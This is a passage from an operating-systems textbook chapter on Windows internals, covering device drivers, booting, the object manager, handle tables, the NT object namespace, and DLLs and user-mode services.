
In Windows NT 4.0, much of the code related to the Win32 graphical interface was moved into the kernel because the then-current hardware could not provide the required performance. This code previously resided in the *csrss.exe* subsystem process which implemented the Win32 interfaces. The kernel-based GUI code resides in a special kernel-driver, *win32k.sys*. This change was expected to improve Win32 performance because the extra user-mode/kernel-mode transitions and the cost of switching address spaces to implement communication via LPC was eliminated. But it has not been as successful as expected because the requirements on code running in the kernel are very strict, and the additional overhead of running in kernel-mode offsets some of the gains from reducing switching costs.

## The Device Drivers

The final part of Fig. 11-11 consists of the **device drivers**. Device drivers in Windows are dynamic link libraries which are loaded by the NTOS executive. Though they are primarily used to implement the drivers for specific hardware, such as physical devices and I/O buses, the device-driver mechanism is also used as the general extensibility mechanism for kernel mode. As described above, much of the Win32 subsystem is loaded as a driver.

The I/O manager organizes a data flow path for each instance of a device, as shown in Fig. 11-14. This path is called a **device stack** and consists of private instances of kernel device objects allocated for the path. Each device object in the device stack is linked to a particular driver object, which contains the table of

routines to use for the I/O request packets that flow through the device stack. In some cases the devices in the stack represent drivers whose sole purpose is to **filter** I/O operations aimed at a particular device, bus, or network driver. Filtering is used for a number of reasons. Sometimes preprocessing or postprocessing I/O operations results in a cleaner architecture, while other times it is just pragmatic because the sources or rights to modify a driver are not available and so filtering is used to work around the inability to modify those drivers. Filters can also implement completely new functionality, such as turning disks into partitions or multiple disks into RAID volumes.



**Figure 11-14.** Simplified depiction of device stacks for two NTFS file volumes. The I/O request packet is passed from down the stack. The appropriate routines from the associated drivers are called at each level in the stack. The device stacks themselves consist of device objects allocated specifically to each stack.

The file systems are loaded as device drivers. Each instance of a volume for a file system has a device object created as part of the device stack for that volume. This device object will be linked to the driver object for the file system appropriate to the volume's formatting. Special filter drivers, called **file-system filter drivers**, can insert device objects before the file-system device object to apply functionality to the I/O requests being sent to each volume, such as inspecting data read or written for viruses.

The network protocols, such as Windows' integrated IPv4/IPv6 TCP/IP implementation, are also loaded as drivers using the I/O model. For compatibility with the older MS-DOS-based Windows, the TCP/IP driver implements a special protocol for talking to network interfaces on top of the Windows I/O model. There are other drivers that also implement such arrangements, which Windows calls **miniports**. The shared functionality is in a **class driver**. For example, common functionality for SCSI or IDE disks or USB devices is supplied by a class driver, which miniport drivers for each particular type of such devices link to as a library.

We will not discuss any particular device driver in this chapter, but will provide more detail about how the I/O manager interacts with device drivers in Sec. 11.7.

### 11.3.2 Booting Windows

Getting an operating system to run requires several steps. When a computer is turned on, the first processor is initialized by the hardware, and then set to start executing a program in memory. The only available code is in some form of non-volatile CMOS memory that is initialized by the computer manufacturer (and sometimes updated by the user, in a process called **flashing**). Because the software persists in memory, and is only rarely updated, it is referred to as **firmware**. The firmware is loaded on PCs by the manufacturer of either the parentboard or the computer system. Historically PC firmware was a program called BIOS (Basic Input/Output System), but most new computers use **UEFI (Unified Extensible Firmware Interface)**. UEFI improves over BIOS by supporting modern hardware, providing a more modular CPU-independent architecture, and supporting an extension model which simplifies booting over networks, provisioning new machines, and running diagnostics.

The main purpose of any firmware is to bring up the operating system by first loading small bootstrap programs found at the beginning of the disk-drive partitions. The Windows bootstrap programs know how to read enough information off a file-system volume or network to find the stand-alone Windows *BootMgr* program. *BootMgr* determines if the system had previously been hibernated or was in stand-by mode (special power-saving modes that allow the system to turn back on without restarting from the beginning of the bootstrap process). If so, *BootMgr* loads and executes *WinResume.exe*. Otherwise it loads and executes *WinLoad.exe* to perform a fresh boot. *WinLoad* loads the boot components of the system into memory: the kernel/executive (normally *ntoskrnl.exe*), the HAL (*hal.dll*), the file containing the SYSTEM hive, the *Win32k.sys* driver containing the kernel-mode parts of the Win32 subsystem, as well as images of any other drivers that are listed in the SYSTEM hive as **boot drivers**—meaning they are needed when the system first boots. If the system has Hyper-V enabled, *WinLoad* also loads and starts the hypervisor program.

Once the Windows boot components have been loaded into memory, control is handed over to the low-level code in NTOS which proceeds to initialize the HAL,

kernel, and executive layers, link in the driver images, and access/update configuration data in the SYSTEM hive. After all the kernel-mode components are initialized, the first user-mode process is created using for running the *smss.exe* program (which is like */etc/init* in UNIX systems).

Recent versions of Windows provide support for improving the security of the system at boot time. Many newer PCs contain a **TPM (Trusted Platform Module)**, which is chip on the parentboard. chip is a secure cryptographic processor which protects secrets, such as encryption/decryption keys. The system's TPM can be used to protect system keys, such as those used by BitLocker to encrypt the disk. Protected keys are not revealed to the operating system until after TPM has verified that an attacker has not tampered with them. It can also provide other cryptographic functions, such as attesting to remote systems that the operating system on the local system had not been compromised.

The Windows boot programs have logic to deal with common problems users encounter when booting the system fails. Sometimes installation of a bad device driver, or running a program like *regedit* (which can corrupt the SYSTEM hive), will prevent the system from booting normally. There is support for ignoring recent changes and booting to the *last known good* configuration of the system. Other boot options include **safe-boot**, which turns off many optional drivers, and the **recovery console**, which fires up a *cmd.exe* command-line window, providing an experience similar to single-user mode in UNIX.

Another common problem for users has been that occasionally some Windows systems appear to be very flaky, with frequent (seemingly random) crashes of both the system and applications. Data taken from Microsoft's Online Crash Analysis program provided evidence that many of these crashes were due to bad physical memory, so the boot process in Windows provides the option of running an extensive memory diagnostic. Perhaps future PC hardware will commonly support ECC (or maybe parity) for memory, but most of the desktop, notebook, and handheld systems today are vulnerable to even single-bit errors in the tens of billions of memory bits they contain.

### 11.3.3 Implementation of the Object Manager

The object manager is probably the single most important component in the Windows executive, which is why we have already introduced many of its concepts. As described earlier, it provides a uniform and consistent interface for managing system resources and data structures, such as open files, processes, threads, memory sections, timers, devices, drivers, and semaphores. Even more specialized objects representing things like kernel transactions, profiles, security tokens, and Win32 desktops are managed by the object manager. Device objects link together the descriptions of the I/O system, including providing the link between the NT namespace and file-system volumes. The configuration manager uses an object of type **key** to link in the registry hives. The object manager itself has objects it uses

to manage the NT namespace and implement objects using a common facility. These are directory, symbolic link, and object-type objects.

The uniformity provided by the object manager has various facets. All these objects use the same mechanism for how they are created, destroyed, and accounted for in the quota system. They can all be accessed from user-mode processes using handles. There is a unified convention for managing pointer references to objects from within the kernel. Objects can be given names in the NT namespace (which is managed by the object manager). Dispatcher objects (objects that begin with the common data structure for signaling events) can use common synchronization and notification interfaces, like `WaitForMultipleObjects`. There is the common security system with ACLs enforced on objects opened by name, and access checks on each use of a handle. There are even facilities to help kernel-mode developers debug problems by tracing the use of objects.


A key to understanding objects is to realize that an (executive) object is just a data structure in the virtual memory accessible to kernel mode. These data structures are commonly used to represent more abstract concepts. As examples, executive file objects are created for each instance of a file-system file that has been opened. Process objects are created to represent each process.

A consequence of the fact that objects are just kernel data structures is that when the system is rebooted (or crashes) all objects are lost. When the system boots, there are no objects present at all, not even the object-type descriptors. All object types, and the objects themselves, have to be created dynamically by other components of the executive layer by calling the interfaces provided by the object manager. When objects are created and a name is specified, they can later be referenced through the NT namespace. So building up the objects as the system boots also builds the NT namespace.

Objects have a structure, as shown in Fig. 11-15. Each object contains a header with certain information common to all objects of all types. The fields in this header include the object's name, the object directory in which it lives in the NT namespace, and a pointer to a security descriptor representing the ACL for the object.

The memory allocated for objects comes from one of two heaps (or pools) of memory maintained by the executive layer. There are (malloc-like) utility functions in the executive that allow kernel-mode components to allocate either pageable or nonpageable kernel memory. Nonpageable memory is required for any data structure or kernel-mode object that might need to be accessed from a CPU priority level of 2 or more. This includes ISRs and DPCs (but not APCs) and the thread scheduler itself. The page-fault handler also requires its data structures to be allocated from nonpageable kernel memory to avoid recursion.

Most allocations from the kernel heap manager are achieved using per-processor lookaside lists which contain LIFO lists of allocations the same size. These LIFOs are optimized for lock-free operation, improving the performance and scalability of the system.



**Figure 11-15.** Structure of an executive object managed by the object manager


Each object header contains a quota-charge field, which is the charge levied against a process for opening the object. Quotas are used to keep a user from using too many system resources. There are separate limits for nonpageable kernel memory (which requires allocation of both physical memory and kernel virtual addresses) and pageable kernel memory (which uses up kernel virtual addresses). When the cumulative charges for either memory type hit the quota limit, allocations for that process fail due to insufficient resources. Quotas also are used by the memory manager to control working-set size, and by the thread manager to limit the rate of CPU usage.

Both physical memory and kernel virtual addresses are valuable resources. When an object is no longer needed, it should be removed and its memory and addresses reclaimed. But if an object is reclaimed while it is still in use, then the memory may be allocated to another object, and then the data structures are likely to become corrupted. It is easy for this to happen in the Windows executive layer because it is highly multithreaded, and implements many asynchronous operations (functions that return to their caller before completing work on the data structures passed to them).

To avoid freeing objects prematurely due to race conditions, the object manager implements a reference counting mechanism and the concept of a **referenced pointer**. A referenced pointer is needed to access an object whenever that object is in danger of being deleted. Depending on the conventions regarding each particular object type, there are only certain times when an object might be deleted by another thread. At other times the use of locks, dependencies between data structures, and even the fact that no other thread has a pointer to an object are sufficient to keep the object from being prematurely deleted.

## Handles

User-mode references to kernel-mode objects cannot use pointers because they are too difficult to validate. Instead, kernel-mode objects must be named in some other way so the user code can refer to them. Windows uses **handles** to refer to kernel-mode objects. Handles are opaque values which are converted by the object manager into references to the specific kernel-mode data structure representing an object. Figure 11-16 shows the handle-table data structure used to translate handles into object pointers. The handle table is expandable by adding extra layers of indirection. Each process has its own table, including the system process which contains all the kernel threads not associated with a user-mode process.




**Figure 11-16.** Handle table data structures for a minimal table using a single page for up to 512 handles.

Figure 11-17 shows a handle table with two extra levels of indirection, the maximum supported. It is sometimes convenient for code executing in kernel mode to be able to use handles rather than referenced pointers. These are called **kernel handles** and are specially encoded so that they can be distinguished from user-mode handles. Kernel handles are kept in the system processes' handle table and cannot be accessed from user mode. Just as most of the kernel virtual address space is shared across all processes, the system handle table is shared by all kernel components, no matter what the current user-mode process is.

Users can create new objects or open existing objects by making Win32 calls such as `CreateSemaphore` or `OpenSemaphore`. These are calls to library procedures that ultimately result in the appropriate system calls being made. The result of any successful call that creates or opens an object is a 64-bit handle-table entry that is stored in the process' private handle table in kernel memory. The 32-bit index of the handle's logical position in the table is returned to the user to use on subsequent calls. The 64-bit handle-table entry in the kernel contains two 32-bit words. One word contains a 29-bit pointer to the object's header. The low-order 3 bits are used as flags (e.g., whether the handle is inherited by processes it creates). These 3 bits are masked off before the pointer is followed. The other word contains a 32-bit rights mask. It is needed because permissions checking is done only





**Figure 11-17.** Handle-table data structures for a maximal table of up to 16 million handles.

at the time the object is created or opened. If a process has only read permission to an object, all the other rights bits in the mask will be 0s, giving the operating system the ability to reject any operation on the object other than reads.

## The Object Namespace

Processes can share objects by having one process duplicate a handle to the object into the others. But this requires that the duplicating process have handles to the other processes, and is thus impractical in many situations, such as when the processes sharing an object are unrelated, or are protected from each other. In other cases it is important that objects persist even when they are not being used by any process, such as device objects representing physical devices, or mounted volumes, or the objects used to implement the object manager and the NT namespace itself. To address general sharing and persistence requirements, the object manager allows arbitrary objects to be given names in the NT namespace when they are created. However, it is up to the executive component that manipulates objects of a particular type to provide interfaces that support use of the object manager's naming facilities.

The NT namespace is hierarchical, with the object manager implementing directories and symbolic links. The namespace is also extensible, allowing any object type to specify extensions of the namespace by specifying a **Parse** routine. The *Parse* routine is one of the procedures that can be supplied for each object type when it is created, as shown in Fig. 11-18.

The *Open* procedure is rarely used because the default object-manager behavior is usually what is needed and so the procedure is specified as NULL for almost all object types.

Procedure	When called	Notes
Open	For every new handle	Rarely used
Parse	For object types that extend the namespace	Used for files and registry keys
Close	At last handle close	Clean up visible side effects
Delete	At last pointer dereference	Object is about to be deleted
Security	Get or set object's security descriptor	Protection
QueryName	Get object's name	Rarely used outside kernel

**Figure 11-18.** Object procedures supplied when specifying a new object type.

The *Close* and *Delete* procedures represent different phases of being done with an object. When the last handle for an object is closed, there may be actions necessary to clean up the state and these are performed by the *Close* procedure. When the final pointer reference is removed from the object, the *Delete* procedure is called so that the object can be prepared to be deleted and have its memory reused. With file objects, both of these procedures are implemented as callbacks into the I/O manager, which is the component that declared the file object type. The object-manager operations result in I/O operations that are sent down the device stack associated with the file object; the file system does most of the work.

The *Parse* procedure is used to open or create objects, like files and registry keys, that extend the NT namespace. When the object manager is attempting to open an object by name and encounters a leaf node in the part of the namespace it manages, it checks to see if the type for the leaf-node object has specified a *Parse* procedure. If so, it invokes the procedure, passing it any unused part of the path name. Again using file objects as an example, the leaf node is a device object representing a particular file-system volume. The *Parse* procedure is implemented by the I/O manager, and results in an I/O operation to the file system to fill in a file object to refer to an open instance of the file that the path name refers to on the volume. We will explore this particular example step-by-step below.

The *QueryName* procedure is used to look up the name associated with an object. The *Security* procedure is used to get, set, or delete the security descriptors on an object. For most object types this procedure is supplied as a standard entry point in the executive's security reference monitor component.

Note that the procedures in Fig. 11-18 do not perform the most useful operations for each type of object, such as read or write on files (or down and up on semaphores). Rather, the object manager procedures supply the functions needed to correctly set up access to objects and then clean up when the system is finished with them. The objects are made useful by the APIs that operate on the data structures the objects contain. System calls, like *NtReadFile* and *NtWriteFile*, use the process' handle table created by the object manager to translate a handle into a referenced pointer on the underlying object, such as a file object, which contains the data that is needed to implement the system calls.

Apart from the object-type callbacks, the object manager also provides a set of generic object routines for operations like creating objects and object types, duplicating handles, getting a referenced pointer from a handle or name, adding and subtracting reference counts to the object header, and `NtClose` (the generic function that closes all types of handles).

Although the object namespace is crucial to the entire operation of the system, few people know that it even exists because it is not visible to users without special viewing tools. One such viewing tool is *winobj*, available for free at the URL [www.microsoft.com/technet/sysinternals](http://www.microsoft.com/technet/sysinternals). When run, this tool depicts an object namespace that typically contains the object directories listed in Fig. 11-19 as well as a few others.

Directory	Contents
\??	Starting place for looking up MS-DOS devices like C:
\DosDevices	Official name of \??, but really just a symbolic link to \??
\Device	All discovered I/O devices
\Driver	Objects corresponding to each loaded device driver
\ObjectTypes	The type objects such as those listed in Fig. 11-21
\Windows	Objects for sending messages to all the Win32 GUI windows
\BaseNamedObjects	User-created Win32 objects such as semaphores, mutexes, etc.
\Arcname	Partition names discovered by the boot loader
\NLS	National Language Support objects
\FileSystem	File-system driver objects and file system recognizer objects
\Security	Objects belonging to the security system
\KnownDLLs	Key shared libraries that are opened early and held open

**Figure 11-19.** Some typical directories in the object namespace.

The strangely named directory `\??` contains the names of all the MS-DOS-style device names, such as *A:* for the floppy disk and *C:* for the first hard disk. These names are actually symbolic links to the directory `\Device` where the device objects live. The name `\??` was chosen to make it alphabetically first so as to speed up lookup of all path names beginning with a drive letter. The contents of the other object directories should be self explanatory.

As described above, the object manager keeps a separate handle count in every object. This count is never larger than the referenced pointer count because each valid handle has a referenced pointer to the object in its handle-table entry. The reason for the separate handle count is that many types of objects may need to have their state cleaned up when the last user-mode reference disappears, even though they are not yet ready to have their memory deleted.

One example is file objects, which represent an instance of an opened file. In Windows, files can be opened for exclusive access. When the last handle for a file

object is closed it is important to delete the exclusive access at that point rather than wait for any incidental kernel references to eventually go away (e.g., after the last flush of data from memory). Otherwise closing and reopening a file from user mode may not work as expected because the file still appears to be in use.

Though the object manager has comprehensive mechanisms for managing object lifetimes within the kernel, neither the NT APIs nor the Win32 APIs provide a reference mechanism for dealing with the use of handles across multiple concurrent threads in user mode. Thus, many multithreaded applications have race conditions and bugs where they will close a handle in one thread before they are finished with it in another. Or they may close a handle multiple times, or close a handle that another thread is still using and reopen it to refer to a different object.


Perhaps the Windows APIs should have been designed to require a close API per object type rather than the single generic `NtClose` operation. That would have at least reduced the frequency of bugs due to user-mode threads closing the wrong handles. Another solution might be to embed a sequence field in each handle in addition to the index into the handle table.

To help application writers find problems like these in their programs, Windows has an **application verifier** that software developers can download from Microsoft. Similar to the verifier for drivers we will describe in Sec. 11.7, the application verifier does extensive rules checking to help programmers find bugs that might not be found by ordinary testing. It can also turn on a FIFO ordering for the handle free list, so that handles are not reused immediately (i.e., turns off the better-performing LIFO ordering normally used for handle tables). Keeping handles from being reused quickly transforms situations where an operation uses the wrong handle into use of a closed handle, which is easy to detect.

The device object is one of the most important and versatile kernel-mode objects in the executive. The type is specified by the I/O manager, which along with the device drivers, are the primary users of device objects. Device objects are closely related to drivers, and each device object usually has a link to a specific driver object, which describes how to access the I/O processing routines for the driver corresponding to the device.

Device objects represent hardware devices, interfaces, and buses, as well as logical disk partitions, disk volumes, and even file systems and kernel extensions like antivirus filters. Many device drivers are given names, so they can be accessed without having to open handles to instances of the devices, as in UNIX. We will use device objects to illustrate how the *Parse* procedure is used, as illustrated in Fig. 11-20:

1. When an executive component, such as the I/O manager implementing the native system call `NtCreateFile`, calls `ObOpenObjectByName` in the object manager, it passes a Unicode path name for the NT namespace, say `\\??\C:\foo\bar`.



**Figure 11-20.** I/O and object manager steps for creating/opening a file and getting back a file handle.

2. The object manager searches through directories and symbolic links and ultimately finds that `\??\C:` refers to a device object (a type defined by the I/O manager). The device object is a leaf node in the part of the NT namespace that the object manager manages.
3. The object manager then calls the *Parse* procedure for this object type, which happens to be `lopParseDevice` implemented by the I/O manager. It passes not only a pointer to the device object it found (for `C:`), but also the remaining string `\foo\bar`.
4. The I/O manager will create an **IRP (I/O Request Packet)**, allocate a file object, and send the request to the stack of I/O devices determined by the device object found by the object manager.
5. The IRP is passed down the I/O stack until it reaches a device object representing the file-system instance for `C:`. At each stage, control is passed to an entry point into the driver object associated with the device object at that level. The entry point used here is for `CREATE` operations, since the request is to create or open a file named `\foo\bar` on the volume.

6. The device objects encountered as the IRP heads toward the file system represent file-system filter drivers, which may modify the I/O operation before it reaches the file-system device object. Typically these intermediate devices represent system extensions like antivirus filters.
7. The file-system device object has a link to the file-system driver object, say NTFS. So, the driver object contains the address of the CREATE operation within NTFS.
8. NTFS will fill in the file object and return it to the I/O manager, which returns back up through all the devices on the stack until `IoParseDevice` returns to the object manager (see Sec. 11.8).
9. The object manager is finished with its namespace lookup. It received back an initialized object from the *Parse* routine (which happens to be a file object—not the original device object it found). So the object manager creates a handle for the file object in the handle table of the current process, and returns the handle to its caller.
10. The final step is to return back to the user-mode caller, which in this example is the Win32 API `CreateFile`, which will return the handle to the application.

Executive components can create new types dynamically, by calling the `ObCreateObjectType` interface to the object manager. There is no definitive list of object types and they change from release to release. Some of the more common ones in Windows are listed in Fig. 11-21. Let us briefly go over the object types in the figure.

Process and thread are obvious. There is one object for every process and every thread, which holds the main properties needed to manage the process or thread. The next three objects, semaphore, mutex, and event, all deal with interprocess synchronization. Semaphores and mutexes work as expected, but with various extra bells and whistles (e.g., maximum values and timeouts). Events can be in one of two states: signaled or nonsignaled. If a thread waits on an event that is in signaled state, the thread is released immediately. If the event is in nonsignaled state, it blocks until some other thread signals the event, which releases either all blocked threads (notification events) or just the first blocked thread (synchronization events). An event can also be set up so that after a signal has been successfully waited for, it will automatically revert to the nonsignaled state, rather than staying in the signaled state.

Port, timer, and queue objects also relate to communication and synchronization. Ports are channels between processes for exchanging LPC messages. Timers

Type	Description
Process	User process
Thread	Thread within a process
Semaphore	Counting semaphore used for interprocess synchronization
Mutex	Binary semaphore used to enter a critical region
Event	Synchronization object with persistent state (signaled/not)
ALPC port	Mechanism for interprocess message passing
Timer	Object allowing a thread to sleep for a fixed time interval
Queue	Object used for completion notification on asynchronous I/O
Open file	Object associated with an open file
Access token	Security descriptor for some object
Profile	Data structure used for profiling CPU usage
Section	Object used for representing mappable files
Key	Registry key, used to attach registry to object-manager namespace
Object directory	Directory for grouping objects within the object manager
Symbolic link	Refers to another object manager object by path name
Device	I/O device object for a physical device, bus, driver, or volume instance
Device driver	Each loaded device driver has its own object

**Figure 11-21.** Some common executive object types managed by the object manager.

provide a way to block for a specific time interval. Queues (known internally as **KQUEUES**) are used to notify threads that a previously started asynchronous I/O operation has completed or that a port has a message waiting. Queues are designed to manage the level of concurrency in an application, and are also used in high-performance multiprocessor applications, like SQL.

Open file objects are created when a file is opened. Files that are not opened do not have objects managed by the object manager. Access tokens are security objects. They identify a user and tell what special privileges the user has, if any. Profiles are structures used for storing periodic samples of the program counter of a running thread to see where the program is spending its time.

Sections are used to represent memory objects that applications can ask the memory manager to map into their address space. They record the section of the file (or page file) that represents the pages of the memory object when they are on disk. Keys represent the mount point for the registry namespace on the object manager namespace. There is usually only one key object, named *\REGISTRY*, which connects the names of the registry keys and values to the NT namespace.

Object directories and symbolic links are entirely local to the part of the NT namespace managed by the object manager. They are similar to their file system counterparts: directories allow related objects to be collected together. Symbolic

links allow a name in one part of the object namespace to refer to an object in a different part of the object namespace.

Each device known to the operating system has one or more device objects that contain information about it and are used to refer to the device by the system. Finally, each device driver that has been loaded has a driver object in the object space. The driver objects are shared by all the device objects that represent instances of the devices controlled by those drivers.

Other objects (not shown) have more specialized purposes, such as interacting with kernel transactions, or the Win32 thread pool's worker thread factory.

### 11.3.4 Subsystems, DLLs, and User-Mode Services

Going back to Fig. 11-4, we see that the Windows operating system consists of components in kernel mode and components in user mode. We have now completed our overview of the kernel-mode components; so it is time to look at the user-mode components, of which three kinds are particularly important to Windows: environment subsystems, DLLs, and service processes.

We have already described the Windows subsystem model; we will not go into more detail now other than to mention that in the original design of NT, subsystems were seen as a way of supporting multiple operating system personalities with the same underlying software running in kernel mode. Perhaps this was an attempt to avoid having operating systems compete for the same platform, as VMS and Berkeley UNIX did on DEC's VAX. Or maybe it was just that nobody at Microsoft knew whether OS/2 would be a success as a programming interface, so they were hedging their bets. In any case, OS/2 became irrelevant, and a latecomer, the Win32 API designed to be shared with Windows 95, became dominant.

A second key aspect of the user-mode design of Windows is the dynamic link library (DLL) which is code that is linked to executable programs at run time rather than compile time. Shared libraries are not a new concept, and most modern operating systems use them. In Windows, almost all libraries are DLLs, from the system library *ntdll.dll* that is loaded into every process to the high-level libraries of common functions that are intended to allow rampant code-reuse by application developers.

DLLs improve the efficiency of the system by allowing common code to be shared among processes, reduce program load times from disk by keeping commonly used code around in memory, and increase the serviceability of the system by allowing operating system library code to be updated without having to recompile or relink all the application programs that use it.

On the other hand, shared libraries introduce the problem of versioning and increase the complexity of the system because changes introduced into a shared library to help one particular program have the potential of exposing latent bugs in other applications, or just breaking them due to changes in the implementation—a problem that in the Windows world is referred to as **DLL hell**.



The implementation of DLLs is simple in concept. Instead of the compiler emitting code that calls directly to subroutines in the same executable image, a level of indirection is introduced: the **IAT (Import Address Table)**. When an executable is loaded it is searched for the list of DLLs that must also be loaded (this will be a graph in general, as the listed DLLs will themselves generally list other DLLs needed in order to run). The required DLLs are loaded and the IAT is filled in for them all.

The reality is more complicated. Another problem is that the graphs that represent the relationships between DLLs can contain cycles, or have nondeterministic behaviors, so computing the list of DLLs to load can result in a sequence that does not work. Also, in Windows the DLL libraries are given a chance to run code whenever they are loaded into a process, or when a new thread is created. Generally, this is so they can perform initialization, or allocate per-thread storage, but many DLLs perform a lot of computation in these *attach* routines. If any of the functions called in an *attach* routine needs to examine the list of loaded DLLs, a deadlock can occur, hanging the process.

DLLs are used for more than just sharing common code. They enable a *hosting* model for extending applications. Internet Explorer can download and link to DLLs called **ActiveX controls**. At the other end of the Internet, Web servers also load dynamic code to produce a better Web experience for the pages they display. Applications like Microsoft *Office* link and run DLLs to allow *Office* to be used as a platform for building other applications. The COM (component object model) style of programming allows programs to dynamically find and load code written to provide a particular published interface, which leads to in-process hosting of DLLs by almost all the applications that use COM.

All this dynamic loading of code has resulted in even greater complexity for the operating system, as library version management is not just a matter of matching executables to the right versions of the DLLs, but sometimes loading multiple versions of the same DLL into a process—which Microsoft calls **side-by-side**. A single program can host two different dynamic code libraries, each of which may want to load the same Windows library—yet have different version requirements for that library.

A better solution would be hosting code in separate processes. But out-of-process hosting of code results has lower performance, and makes for a more complicated programming model in many cases. Microsoft has yet to develop a good solution for all of this complexity in user mode. It makes one yearn for the relative simplicity of kernel mode.

One of the reasons that kernel mode has less complexity than user mode is that it supports relatively few extensibility opportunities outside of the device-driver model. In Windows, system functionality is extended by writing user-mode services. This worked well enough for subsystems, and works even better when only a few new services are being provided rather than a complete operating system personality. There are few functional differences between services implemented in the

kernel and services implemented in user-mode processes. Both the kernel and process provide private address spaces where data structures can be protected and service requests can be scrutinized.

However, there can be significant performance differences between services in the kernel vs. services in user-mode processes. Entering the kernel from user mode is slow on modern hardware, but not as slow as having to do it twice because you are switching back and forth to another process. Also cross-process communication has lower bandwidth.

